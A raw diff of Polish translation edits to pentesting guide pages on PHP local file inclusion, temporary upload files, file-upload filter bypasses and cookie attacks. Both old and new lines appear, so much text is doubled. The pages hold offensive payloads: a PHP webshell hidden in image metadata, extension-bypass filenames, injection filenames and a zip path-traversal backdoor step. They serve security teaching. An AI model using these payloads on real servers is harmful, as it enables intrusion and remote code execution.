[**Ten artykuł wyjaśnia**](https://www.ambionics.io/blog/wrapwrap-php-filters-suffix) jak nadal możesz nadużywać filtrów PHP, aby dodać sufiksy do wynikowego ciągu. To jest świetne, jeśli potrzebujesz, aby wyjście miało jakiś konkretny format (jak json lub może dodanie jakichś bajtów magicznych PNG)
|
||||
|
||||
## Narzędzia automatyczne
|
||||
|
||||
|
||||
@ -10,13 +10,13 @@ Musisz naprawić exploit (zmienić **=>** na **=>**). Aby to zrobić, możesz:
|
||||
```
|
||||
sed -i 's/\[tmp_name\] \=>/\[tmp_name\] =\>/g' phpinfolfi.py
|
||||
```
|
||||
Musisz również zmienić **ładunek** na początku exploita (na przykład na php-rev-shell), **REQ1** (to powinno wskazywać na stronę phpinfo i powinno zawierać padding, tzn.: _REQ1="""POST /install.php?mode=phpinfo\&a="""+padding+""" HTTP/1.1_), oraz **LFIREQ** (to powinno wskazywać na lukę LFI, tzn.: _LFIREQ="""GET /info?page=%s%%00 HTTP/1.1\r --_ Sprawdź podwójne "%" podczas wykorzystywania znaku null)
|
||||
Musisz również zmienić **payload** na początku exploita (na przykład na php-rev-shell), **REQ1** (to powinno wskazywać na stronę phpinfo i powinno zawierać padding, tzn.: _REQ1="""POST /install.php?mode=phpinfo\&a="""+padding+""" HTTP/1.1_), oraz **LFIREQ** (to powinno wskazywać na lukę LFI, tzn.: _LFIREQ="""GET /info?page=%s%%00 HTTP/1.1\r --_ Sprawdź podwójne "%" podczas wykorzystywania znaku null)
|
||||
|
||||
{% file src="../../images/LFI-With-PHPInfo-Assistance.pdf" %}
|
||||
|
||||
### Teoria
|
||||
|
||||
Jeśli przesyłanie plików jest dozwolone w PHP i próbujesz przesłać plik, plik ten jest przechowywany w tymczasowym katalogu, aż serwer zakończy przetwarzanie żądania, a następnie ten tymczasowy plik jest usuwany.
|
||||
Jeśli przesyłanie plików jest dozwolone w PHP i próbujesz przesłać plik, ten plik jest przechowywany w tymczasowym katalogu, aż serwer zakończy przetwarzanie żądania, a następnie ten tymczasowy plik jest usuwany.
|
||||
|
||||
Jeśli znajdziesz lukę LFI w serwerze WWW, możesz spróbować odgadnąć nazwę utworzonego pliku tymczasowego i wykorzystać RCE, uzyskując dostęp do pliku tymczasowego, zanim zostanie on usunięty.
|
||||
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
# LFI2RCE via Segmentation Fault
|
||||
# LFI2RCE poprzez błąd segmentacji
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
@ -4,10 +4,10 @@
|
||||
|
||||
## **Przesyłanie plików PHP**
|
||||
|
||||
Gdy silnik **PHP** otrzymuje **żądanie POST** zawierające pliki sformatowane zgodnie z RFC 1867, generuje pliki tymczasowe do przechowywania przesłanych danych. Pliki te są kluczowe dla obsługi przesyłania plików w skryptach PHP. Funkcja `move_uploaded_file` musi być użyta do przeniesienia tych plików tymczasowych do pożądanej lokalizacji, jeśli potrzebne jest trwałe przechowywanie poza wykonaniem skryptu. Po zakończeniu wykonania PHP automatycznie usuwa wszelkie pozostałe pliki tymczasowe.
|
||||
Gdy silnik **PHP** otrzymuje **żądanie POST** zawierające pliki sformatowane zgodnie z RFC 1867, generuje pliki tymczasowe do przechowywania przesłanych danych. Pliki te są kluczowe dla obsługi przesyłania plików w skryptach PHP. Funkcja `move_uploaded_file` musi być użyta do przeniesienia tych plików tymczasowych do pożądanej lokalizacji, jeśli potrzebne jest trwałe przechowywanie poza wykonaniem skryptu. Po wykonaniu PHP automatycznie usuwa wszelkie pozostałe pliki tymczasowe.
|
||||
|
||||
> [!NOTE]
|
||||
> **Ostrzeżenie o bezpieczeństwie: Atakujący, świadomi lokalizacji plików tymczasowych, mogą wykorzystać lukę w Local File Inclusion, aby wykonać kod, uzyskując dostęp do pliku podczas przesyłania.**
|
||||
> **Alert bezpieczeństwa: Atakujący, świadomi lokalizacji plików tymczasowych, mogą wykorzystać lukę w Local File Inclusion, aby wykonać kod, uzyskując dostęp do pliku podczas przesyłania.**
|
||||
|
||||
Wyzwanie związane z nieautoryzowanym dostępem polega na przewidywaniu nazwy pliku tymczasowego, która jest celowo losowa.
|
||||
|
||||
@ -15,7 +15,7 @@ Wyzwanie związane z nieautoryzowanym dostępem polega na przewidywaniu nazwy pl
|
||||
|
||||
Na systemach Windows PHP generuje nazwy plików tymczasowych za pomocą funkcji `GetTempFileName`, co skutkuje wzorem takim jak `<path>\<pre><uuuu>.TMP`. Warto zauważyć:
|
||||
|
||||
- Domyślną ścieżką jest zazwyczaj `C:\Windows\Temp`.
|
||||
- Domyślna ścieżka to zazwyczaj `C:\Windows\Temp`.
|
||||
- Prefiks to zazwyczaj "php".
|
||||
- `<uuuu>` reprezentuje unikalną wartość szesnastkową. Kluczowe jest to, że z powodu ograniczenia funkcji używane są tylko dolne 16 bitów, co pozwala na maksymalnie 65,535 unikalnych nazw przy stałej ścieżce i prefiksie, co czyni brute force wykonalnym.
|
||||
|
||||
@ -23,10 +23,10 @@ Ponadto proces wykorzystania jest uproszczony na systemach Windows. Ciekawostką
|
||||
```
|
||||
http://site/vuln.php?inc=c:\windows\temp\php<<
|
||||
```
|
||||
W niektórych sytuacjach może być wymagana bardziej specyficzna maska (taka jak `php1<<` lub `phpA<<`). Można systematycznie próbować tych masek, aby odkryć przesłany plik tymczasowy.
|
||||
W niektórych sytuacjach może być wymagana bardziej specyficzna maska (jak `php1<<` lub `phpA<<`). Można systematycznie próbować tych masek, aby odkryć przesłany plik tymczasowy.
|
||||
|
||||
#### Eksploatacja w systemach GNU/Linux
|
||||
|
||||
W systemach GNU/Linux losowość w nazewnictwie plików tymczasowych jest solidna, co sprawia, że nazwy są ani przewidywalne, ani podatne na ataki brute force. Dalsze szczegóły można znaleźć w dokumentacji odniesionej.
|
||||
W systemach GNU/Linux losowość w nazewnictwie plików tymczasowych jest solidna, co sprawia, że nazwy są ani przewidywalne, ani podatne na ataki brute force. Dalsze szczegóły można znaleźć w odniesionej dokumentacji.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
|
||||
|
||||
**Pliki Phar** (PHP Archive) **zawierają metadane w zserializowanym formacie**, więc, gdy są analizowane, te **metadane** są **deserializowane** i możesz spróbować wykorzystać lukę **deserializacji** w kodzie **PHP**.
|
||||
**Pliki Phar** (PHP Archive) **zawierają metadane w zserializowanym formacie**, więc, gdy są analizowane, te **metadane** są **deserializowane** i możesz spróbować wykorzystać lukę w **deserializacji** w kodzie **PHP**.
|
||||
|
||||
Najlepsze w tej cesze jest to, że ta deserializacja wystąpi nawet przy użyciu funkcji PHP, które nie wykonują kodu PHP, takich jak **file_get_contents(), fopen(), file() lub file_exists(), md5_file(), filemtime() lub filesize()**.
|
||||
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
## Podstawowe informacje
|
||||
|
||||
Jeśli znalazłeś **Local File Inclusion**, nawet jeśli **nie masz sesji** i `session.auto_start` jest `Wyłączone`. Jeśli **`session.upload_progress.enabled`** jest **`Włączone`** i dostarczysz **`PHP_SESSION_UPLOAD_PROGRESS`** w **danych POST typu multipart**, PHP **włączy sesję dla Ciebie**.
|
||||
Jeśli znalazłeś **Local File Inclusion**, nawet jeśli **nie masz sesji** i `session.auto_start` jest `Wyłączone`. Jeśli **`session.upload_progress.enabled`** jest **`Włączone`** i dostarczysz **`PHP_SESSION_UPLOAD_PROGRESS`** w **danych POST w formacie multipart**, PHP **włączy sesję dla Ciebie**.
|
||||
```bash
|
||||
$ curl http://127.0.0.1/ -H 'Cookie: PHPSESSID=iamorange'
|
||||
$ ls -a /var/lib/php/sessions/
|
||||
@ -21,7 +21,7 @@ In the last example the session will contain the string blahblahblah
|
||||
Zauważ, że z **`PHP_SESSION_UPLOAD_PROGRESS`** możesz **kontrolować dane wewnątrz sesji**, więc jeśli dołączysz swój plik sesji, możesz dołączyć część, którą kontrolujesz (na przykład kod powłoki PHP).
|
||||
|
||||
> [!NOTE]
|
||||
> Chociaż większość samouczków w Internecie zaleca ustawienie `session.upload_progress.cleanup` na `Off` w celach debugowania, domyślne ustawienie `session.upload_progress.cleanup` w PHP to nadal `On`. Oznacza to, że postęp przesyłania w sesji będzie czyszczony tak szybko, jak to możliwe. Tak więc będzie to **Race Condition**.
|
||||
> Chociaż większość samouczków w Internecie zaleca ustawienie `session.upload_progress.cleanup` na `Off` w celach debugowania, domyślne ustawienie `session.upload_progress.cleanup` w PHP wciąż wynosi `On`. Oznacza to, że postęp przesyłania w sesji będzie czyszczony tak szybko, jak to możliwe. Tak więc będzie to **Race Condition**.
|
||||
|
||||
### CTF
|
||||
|
||||
|
||||
@ -16,10 +16,10 @@ Inne przydatne rozszerzenia:
|
||||
- **Perl**: _.pl, .cgi_
|
||||
- **Erlang Yaws Web Server**: _.yaws_
|
||||
|
||||
### Obejście kontroli rozszerzeń plików
|
||||
### Ominięcie sprawdzania rozszerzeń plików
|
||||
|
||||
1. Jeśli to dotyczy, **sprawdź** **poprzednie rozszerzenia.** Przetestuj je również używając **wielkich liter**: _pHp, .pHP5, .PhAr ..._
|
||||
2. _Sprawdź **dodanie ważnego rozszerzenia przed** rozszerzeniem wykonawczym (użyj również poprzednich rozszerzeń):_
|
||||
2. _Sprawdź **dodawanie ważnego rozszerzenia przed** rozszerzeniem wykonawczym (użyj również poprzednich rozszerzeń):_
|
||||
- _file.png.php_
|
||||
- _file.png.Php5_
|
||||
3. Spróbuj dodać **znaki specjalne na końcu.** Możesz użyć Burp do **bruteforce** wszystkich **znaków ascii** i **Unicode**. (_Zauważ, że możesz również spróbować użyć **wcześniej** wspomnianych **rozszerzeń**_)
|
||||
@ -46,33 +46,33 @@ Inne przydatne rozszerzenia:
|
||||
- _file.php%00.png%00.jpg_
|
||||
6. Spróbuj umieścić **rozszerzenie exec przed ważnym rozszerzeniem** i miej nadzieję, że serwer jest źle skonfigurowany. (przydatne do wykorzystania błędów konfiguracyjnych Apache, gdzie wszystko z rozszerzeniem **.php**, ale **niekoniecznie kończące się na .php** będzie wykonywać kod):
|
||||
- _ex: file.php.png_
|
||||
7. Używanie **NTFS alternate data stream (ADS)** w **Windows**. W tym przypadku, znak dwukropka “:” zostanie wstawiony po zabronionym rozszerzeniu i przed dozwolonym. W rezultacie, na serwerze zostanie utworzony **pusty plik z zabronionym rozszerzeniem** (np. “file.asax:.jpg”). Ten plik może być później edytowany za pomocą innych technik, takich jak użycie jego krótkiej nazwy. Wzór “**::$data**” może być również użyty do tworzenia plików niepustych. Dlatego dodanie znaku kropki po tym wzorze może być również przydatne do obejścia dalszych ograniczeń (np. “file.asp::$data.”)
|
||||
7. Używanie **NTFS alternate data stream (ADS)** w **Windows**. W tym przypadku, znak dwukropka “:” zostanie wstawiony po zabronionym rozszerzeniu i przed dozwolonym. W rezultacie, na serwerze zostanie utworzony **pusty plik z zabronionym rozszerzeniem** (np. “file.asax:.jpg”). Ten plik może być później edytowany przy użyciu innych technik, takich jak użycie jego krótkiej nazwy. Wzór “**::$data**” może być również użyty do tworzenia plików niepustych. Dlatego dodanie znaku kropki po tym wzorze może być również przydatne do ominięcia dalszych ograniczeń (np. “file.asp::$data.”)
|
||||
8. Spróbuj złamać limity nazw plików. Ważne rozszerzenie zostaje obcięte. A złośliwy PHP zostaje. AAA<--SNIP-->AAA.php
|
||||
|
||||
```
|
||||
# Linux maksymalnie 255 bajtów
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 255
|
||||
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4 # minus 4 tutaj i dodanie .png
|
||||
# Prześlij plik i sprawdź odpowiedź, ile znaków jest dozwolonych. Powiedzmy 236
|
||||
# Prześlij plik i sprawdź odpowiedź, ile znaków pozwala. Powiedzmy 236
|
||||
python -c 'print "A" * 232'
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
|
||||
# Stwórz ładunek
|
||||
AAA<--SNIP 232 A-->AAA.php.png
|
||||
```
|
||||
|
||||
### Obejście Content-Type, Magic Number, Kompresji i Zmiany rozmiaru
|
||||
### Ominięcie Content-Type, Magic Number, Kompresji i Zmiany rozmiaru
|
||||
|
||||
- Obejście kontroli **Content-Type** poprzez ustawienie **wartości** nagłówka **Content-Type** na: _image/png_, _text/plain_, application/octet-stream_
|
||||
1. Lista słów kluczowych Content-Type: [https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/Web/content-type.txt](https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/Web/content-type.txt)
|
||||
- Obejście kontroli **magic number** poprzez dodanie na początku pliku **bajtów prawdziwego obrazu** (zdezorientowanie komendy _file_). Lub wprowadzenie powłoki wewnątrz **metadanych**:\
|
||||
- Omiń sprawdzanie **Content-Type** ustawiając **wartość** nagłówka **Content-Type** na: _image/png_, _text/plain_, application/octet-stream_
|
||||
1. Lista słów kluczowych **Content-Type**: [https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/Web/content-type.txt](https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/Web/content-type.txt)
|
||||
- Omiń sprawdzanie **magic number** dodając na początku pliku **bajty prawdziwego obrazu** (zdezorientuj polecenie _file_). Lub wprowadź powłokę wewnątrz **metadanych**:\
|
||||
`exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg`\
|
||||
`\` lub możesz również **wprowadzić ładunek bezpośrednio** w obrazie:\
|
||||
`echo '<?php system($_REQUEST['cmd']); ?>' >> img.png`
|
||||
- Jeśli **kompresja jest dodawana do twojego obrazu**, na przykład przy użyciu niektórych standardowych bibliotek PHP, takich jak [PHP-GD](https://www.php.net/manual/fr/book.image.php), wcześniejsze techniki nie będą przydatne. Jednak możesz użyć **PLTE chunk** [**technika zdefiniowana tutaj**](https://www.synacktiv.com/publications/persistent-php-payloads-in-pngs-how-to-inject-php-code-in-an-image-and-keep-it-there.html) do wstawienia tekstu, który **przetrwa kompresję**.
|
||||
- Jeśli **kompresja jest dodawana do twojego obrazu**, na przykład przy użyciu niektórych standardowych bibliotek PHP, takich jak [PHP-GD](https://www.php.net/manual/fr/book.image.php), wcześniejsze techniki nie będą przydatne. Możesz jednak użyć **PLTE chunk** [**technika zdefiniowana tutaj**](https://www.synacktiv.com/publications/persistent-php-payloads-in-pngs-how-to-inject-php-code-in-an-image-and-keep-it-there.html) do wstawienia tekstu, który **przetrwa kompresję**.
|
||||
- [**Github z kodem**](https://github.com/synacktiv/astrolock/blob/main/payloads/generators/gen_plte_png.php)
|
||||
- Strona internetowa może również **zmieniać rozmiar** **obrazu**, używając na przykład funkcji PHP-GD `imagecopyresized` lub `imagecopyresampled`. Jednak możesz użyć **IDAT chunk** [**technika zdefiniowana tutaj**](https://www.synacktiv.com/publications/persistent-php-payloads-in-pngs-how-to-inject-php-code-in-an-image-and-keep-it-there.html) do wstawienia tekstu, który **przetrwa kompresję**.
|
||||
- Strona internetowa może również **zmieniać rozmiar** **obrazu**, używając na przykład funkcji PHP-GD `imagecopyresized` lub `imagecopyresampled`. Możesz jednak użyć **IDAT chunk** [**technika zdefiniowana tutaj**](https://www.synacktiv.com/publications/persistent-php-payloads-in-pngs-how-to-inject-php-code-in-an-image-and-keep-it-there.html) do wstawienia tekstu, który **przetrwa kompresję**.
|
||||
- [**Github z kodem**](https://github.com/synacktiv/astrolock/blob/main/payloads/generators/gen_idat_png.php)
|
||||
- Inną techniką do stworzenia ładunku, który **przetrwa zmianę rozmiaru obrazu**, jest użycie funkcji PHP-GD `thumbnailImage`. Jednak możesz użyć **tEXt chunk** [**technika zdefiniowana tutaj**](https://www.synacktiv.com/publications/persistent-php-payloads-in-pngs-how-to-inject-php-code-in-an-image-and-keep-it-there.html) do wstawienia tekstu, który **przetrwa kompresję**.
|
||||
- Inną techniką do stworzenia ładunku, który **przetrwa zmianę rozmiaru obrazu**, jest użycie funkcji PHP-GD `thumbnailImage`. Możesz jednak użyć **tEXt chunk** [**technika zdefiniowana tutaj**](https://www.synacktiv.com/publications/persistent-php-payloads-in-pngs-how-to-inject-php-code-in-an-image-and-keep-it-there.html) do wstawienia tekstu, który **przetrwa kompresję**.
|
||||
- [**Github z kodem**](https://github.com/synacktiv/astrolock/blob/main/payloads/generators/gen_tEXt_png.php)
|
||||
|
||||
### Inne sztuczki do sprawdzenia
|
||||
@ -107,7 +107,7 @@ Jeśli możesz przesłać plik XML na serwer Jetty, możesz uzyskać [RCE, ponie
|
||||
|
||||
Aby szczegółowo zbadać tę lukę, sprawdź oryginalne badania: [uWSGI RCE Exploitation](https://blog.doyensec.com/2023/02/28/new-vector-for-dirty-arbitrary-file-write-2-rce.html).
|
||||
|
||||
Luki w zdalnym wykonywaniu poleceń (RCE) mogą być wykorzystywane w serwerach uWSGI, jeśli ma się możliwość modyfikacji pliku konfiguracyjnego `.ini`. Pliki konfiguracyjne uWSGI wykorzystują specyficzną składnię do włączania "magicznych" zmiennych, miejsc i operatorów. Szczególnie potężny jest operator '@', używany jako `@(filename)`, zaprojektowany do włączania zawartości pliku. Wśród różnych obsługiwanych schematów w uWSGI, schemat "exec" jest szczególnie potężny, pozwalając na odczyt danych z standardowego wyjścia procesu. Ta funkcja może być manipulowana w celach niecnych, takich jak zdalne wykonywanie poleceń lub dowolne zapisywanie/odczytywanie plików, gdy plik konfiguracyjny `.ini` jest przetwarzany.
|
||||
Luki w zdalnym wykonywaniu poleceń (RCE) mogą być wykorzystywane na serwerach uWSGI, jeśli ma się możliwość modyfikacji pliku konfiguracyjnego `.ini`. Pliki konfiguracyjne uWSGI wykorzystują specyficzną składnię do włączania "magicznych" zmiennych, miejsc i operatorów. Szczególnie potężny jest operator '@', używany jako `@(filename)`, zaprojektowany do włączania zawartości pliku. Wśród różnych obsługiwanych schematów w uWSGI, schemat "exec" jest szczególnie potężny, pozwalając na odczyt danych z standardowego wyjścia procesu. Ta funkcja może być manipulowana w celach niecnych, takich jak zdalne wykonywanie poleceń lub dowolne zapisywanie/odczytywanie plików, gdy plik konfiguracyjny `.ini` jest przetwarzany.
|
||||
|
||||
Rozważ następujący przykład szkodliwego pliku `uwsgi.ini`, pokazującego różne schematy:
|
||||
```ini
|
||||
@ -161,21 +161,21 @@ Zauważ, że **inną opcją**, o której możesz myśleć, aby obejść tę kont
|
||||
|
||||
## Narzędzia
|
||||
|
||||
- [Upload Bypass](https://github.com/sAjibuu/Upload_Bypass) to potężne narzędzie zaprojektowane, aby wspierać Pentesterów i Łowców Błędów w testowaniu mechanizmów przesyłania plików. Wykorzystuje różne techniki bug bounty, aby uprościć proces identyfikacji i wykorzystywania luk, zapewniając dokładne oceny aplikacji webowych.
|
||||
- [Upload Bypass](https://github.com/sAjibuu/Upload_Bypass) to potężne narzędzie zaprojektowane, aby wspierać Pentesterów i Łowców Błędów w testowaniu mechanizmów przesyłania plików. Wykorzystuje różne techniki bug bounty, aby uprościć proces identyfikacji i wykorzystywania luk, zapewniając dokładne oceny aplikacji internetowych.
|
||||
|
||||
## Od przesyłania plików do innych luk
|
||||
|
||||
- Ustaw **filename** na `../../../tmp/lol.png` i spróbuj osiągnąć **przechodzenie ścieżki**
|
||||
- Ustaw **filename** na `sleep(10)-- -.jpg` i możesz być w stanie osiągnąć **SQL injection**
|
||||
- Ustaw **filename** na `<svg onload=alert(document.domain)>`, aby osiągnąć XSS
|
||||
- Ustaw **filename** na `; sleep 10;`, aby przetestować niektóre wstrzyknięcia poleceń (więcej [sztuczek wstrzyknięć poleceń tutaj](../command-injection.md))
|
||||
- Ustaw **filename** na `; sleep 10;`, aby przetestować niektóre wstrzyknięcia poleceń (więcej [sztuczek wstrzyknięcia poleceń tutaj](../command-injection.md))
|
||||
- [**XSS** w przesyłaniu plików obrazów (svg)](../xss-cross-site-scripting/#xss-uploading-files-svg)
|
||||
- **JS** plik **upload** + **XSS** = [**wykorzystanie Service Workers**](../xss-cross-site-scripting/#xss-abusing-service-workers)
|
||||
- [**XXE w przesyłaniu svg**](../xxe-xee-xml-external-entity.md#svg-file-upload)
|
||||
- [**Open Redirect** poprzez przesyłanie pliku svg](../open-redirect.md#open-redirect-uploading-svg-files)
|
||||
- Spróbuj **różnych ładunków svg** z [**https://github.com/allanlw/svg-cheatsheet**](https://github.com/allanlw/svg-cheatsheet)\*\*\*\*
|
||||
- [Słynna luka **ImageTrick**](https://mukarramkhalid.com/imagemagick-imagetragick-exploit/)
|
||||
- Jeśli możesz **wskazać serwerowi webowemu, aby pobrał obraz z URL**, możesz spróbować wykorzystać [SSRF](../ssrf-server-side-request-forgery/). Jeśli ten **obraz** ma być **zapisany** na jakiejś **publicznej** stronie, możesz również wskazać URL z [https://iplogger.org/invisible/](https://iplogger.org/invisible/) i **ukraść informacje od każdego odwiedzającego**.
|
||||
- Jeśli możesz **wskazać serwerowi internetowemu, aby pobrał obraz z URL**, możesz spróbować wykorzystać [SSRF](../ssrf-server-side-request-forgery/). Jeśli ten **obraz** ma być **zapisany** na jakiejś **publicznej** stronie, możesz również wskazać URL z [https://iplogger.org/invisible/](https://iplogger.org/invisible/) i **ukraść informacje o każdym odwiedzającym**.
|
||||
- [**XXE i CORS** obejście z przesyłaniem PDF-Adobe](pdf-upload-xxe-and-cors-bypass.md)
|
||||
- Specjalnie przygotowane PDF-y do XSS: [następująca strona przedstawia, jak **wstrzyknąć dane PDF, aby uzyskać wykonanie JS**](../xss-cross-site-scripting/pdf-injection.md). Jeśli możesz przesyłać PDF-y, możesz przygotować PDF, który wykona dowolny JS zgodnie z podanymi wskazówkami.
|
||||
- Prześlij zawartość \[eicar]\([**https://secure.eicar.org/eicar.com.txt**](https://secure.eicar.org/eicar.com.txt)), aby sprawdzić, czy serwer ma jakikolwiek **antywirus**
|
||||
@ -191,14 +191,14 @@ Oto lista 10 rzeczy, które możesz osiągnąć poprzez przesyłanie (z [tutaj](
|
||||
6. **AVI**: LFI / SSRF
|
||||
7. **HTML / JS** : wstrzyknięcie HTML / XSS / otwarte przekierowanie
|
||||
8. **PNG / JPEG**: atak pixel flood (DoS)
|
||||
9. **ZIP**: RCE poprzez LFI / DoS
|
||||
9. **ZIP**: RCE przez LFI / DoS
|
||||
10. **PDF / PPTX**: SSRF / BLIND XXE
|
||||
|
||||
#### Rozszerzenie Burp
|
||||
|
||||
{% embed url="https://github.com/portswigger/upload-scanner" %}
|
||||
|
||||
## Magic Header Bytes
|
||||
## Magiczne bajty nagłówka
|
||||
|
||||
- **PNG**: `"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03["`
|
||||
- **JPG**: `"\xff\xd8\xff"`
|
||||
@ -269,7 +269,7 @@ root@s2crew:/tmp# for i in `seq 1 10`;do FILE=$FILE"xxA"; cp simple-backdoor.php
|
||||
root@s2crew:/tmp# zip cmd.zip xx*.php
|
||||
```
|
||||
|
||||
3. **Modyfikacja za pomocą edytora hex lub vi**: Nazwy plików wewnątrz zip są zmieniane za pomocą vi lub edytora hex, zmieniając "xxA" na "../" w celu przechodzenia między katalogami.
|
||||
3. **Modyfikacja za pomocą edytora hex lub vi**: Nazwy plików wewnątrz zip są zmieniane za pomocą vi lub edytora hex, zmieniając "xxA" na "../", aby przechodzić między katalogami.
|
||||
|
||||
```bash
|
||||
:set modifiable
|
||||
|
||||
@ -12,7 +12,7 @@ Data wygaśnięcia ciasteczka jest określona przez atrybut `Expires`. Z kolei a
|
||||
|
||||
### Domeny
|
||||
|
||||
Hosty, które mają otrzymać ciasteczko, są określone przez atrybut `Domain`. Domyślnie jest to ustawione na hosta, który wydał ciasteczko, nie obejmując jego subdomen. Jednak gdy atrybut `Domain` jest wyraźnie ustawiony, obejmuje również subdomeny. To sprawia, że specyfikacja atrybutu `Domain` jest mniej restrykcyjną opcją, przydatną w scenariuszach, gdzie konieczne jest udostępnianie ciasteczek między subdomenami. Na przykład, ustawienie `Domain=mozilla.org` sprawia, że ciasteczka są dostępne na jego subdomenach, takich jak `developer.mozilla.org`.
|
||||
Hosty, które mają otrzymać ciasteczko, są określone przez atrybut `Domain`. Domyślnie jest to ustawione na hosta, który wydał ciasteczko, nie uwzględniając jego subdomen. Jednak gdy atrybut `Domain` jest wyraźnie ustawiony, obejmuje również subdomeny. To sprawia, że specyfikacja atrybutu `Domain` jest mniej restrykcyjną opcją, przydatną w scenariuszach, gdzie konieczne jest udostępnianie ciasteczek między subdomenami. Na przykład, ustawienie `Domain=mozilla.org` sprawia, że ciasteczka są dostępne na jego subdomenach, takich jak `developer.mozilla.org`.
|
||||
|
||||
### Ścieżka
|
||||
|
||||
@ -38,11 +38,11 @@ Pamiętaj, że podczas konfigurowania ciasteczek zrozumienie tych atrybutów mo
|
||||
| ---------------- | ---------------------------------- | --------------------- |
|
||||
| Link | \<a href="...">\</a> | NotSet\*, Lax, None |
|
||||
| Prerender | \<link rel="prerender" href=".."/> | NotSet\*, Lax, None |
|
||||
| Form GET | \<form method="GET" action="..."> | NotSet\*, Lax, None |
|
||||
| Form POST | \<form method="POST" action="..."> | NotSet\*, None |
|
||||
| Formularz GET | \<form method="GET" action="..."> | NotSet\*, Lax, None |
|
||||
| Formularz POST | \<form method="POST" action="..."> | NotSet\*, None |
|
||||
| iframe | \<iframe src="...">\</iframe> | NotSet\*, None |
|
||||
| AJAX | $.get("...") | NotSet\*, None |
|
||||
| Obraz | \<img src="..."> | NetSet\*, None |
|
||||
| Obraz | \<img src="..."> | NetSet\*, None |
|
||||
|
||||
Tabela z [Invicti](https://www.netsparker.com/blog/web-security/same-site-cookie-attribute-prevent-cross-site-request-forgery/) i nieco zmodyfikowana.\
|
||||
Ciasteczko z atrybutem _**SameSite**_ **łagodzi ataki CSRF**, gdzie potrzebna jest zalogowana sesja.
|
||||
@ -89,7 +89,7 @@ Ważne jest, aby zauważyć, że ciasteczka z prefiksem `__Host-` nie mogą być
|
||||
|
||||
### Nadpisywanie ciasteczek
|
||||
|
||||
Jednym z zabezpieczeń ciasteczek z prefiksem `__Host-` jest zapobieganie ich nadpisywaniu z subdomen. Zapobiega to na przykład [**atakom Cookie Tossing**](cookie-tossing.md). W wykładzie [**Cookie Crumbles: Unveiling Web Session Integrity Vulnerabilities**](https://www.youtube.com/watch?v=F_wAzF4a7Xg) ([**artykuł**](https://www.usenix.org/system/files/usenixsecurity23-squarcina.pdf)) przedstawiono, że możliwe było ustawienie ciasteczek z prefiksem \_\_HOST- z subdomen, oszukując parser, na przykład dodając "=" na początku lub na końcu...:
|
||||
Jedną z ochron prefiksowanych ciasteczek `__Host-` jest zapobieganie ich nadpisywaniu z subdomen. Zapobiega to na przykład [**atakom Cookie Tossing**](cookie-tossing.md). W wykładzie [**Cookie Crumbles: Unveiling Web Session Integrity Vulnerabilities**](https://www.youtube.com/watch?v=F_wAzF4a7Xg) ([**artykuł**](https://www.usenix.org/system/files/usenixsecurity23-squarcina.pdf)) przedstawiono, że możliwe było ustawienie ciasteczek z prefiksem \_\_HOST- z subdomeny, oszukując parsera, na przykład dodając "=" na początku lub na końcu...:
|
||||
|
||||
<figure><img src="../../images/image (6) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
@ -103,15 +103,15 @@ Jeśli niestandardowe ciasteczko zawiera wrażliwe dane, sprawdź je (szczególn
|
||||
|
||||
### Dekodowanie i manipulowanie ciasteczkami
|
||||
|
||||
Wrażliwe dane osadzone w ciasteczkach powinny być zawsze dokładnie sprawdzane. Ciasteczka zakodowane w Base64 lub podobnych formatach mogą często być dekodowane. Ta luka pozwala atakującym na zmianę zawartości ciasteczka i podszywanie się pod innych użytkowników, kodując ich zmodyfikowane dane z powrotem do ciasteczka.
|
||||
Wrażliwe dane osadzone w ciasteczkach powinny być zawsze dokładnie sprawdzane. Ciasteczka zakodowane w Base64 lub podobnych formatach można często dekodować. Ta luka pozwala atakującym na zmianę zawartości ciasteczka i podszywanie się pod innych użytkowników, kodując ich zmodyfikowane dane z powrotem do ciasteczka.
|
||||
|
||||
### Przechwytywanie sesji
|
||||
|
||||
Ten atak polega na kradzieży ciasteczka użytkownika, aby uzyskać nieautoryzowany dostęp do jego konta w aplikacji. Używając skradzionego ciasteczka, atakujący może podszywać się pod prawowitego użytkownika.
|
||||
Ten atak polega na kradzieży ciasteczka użytkownika, aby uzyskać nieautoryzowany dostęp do jego konta w aplikacji. Używając skradzionego ciasteczka, atakujący może podszyć się pod prawdziwego użytkownika.
|
||||
|
||||
### Utrwalanie sesji
|
||||
|
||||
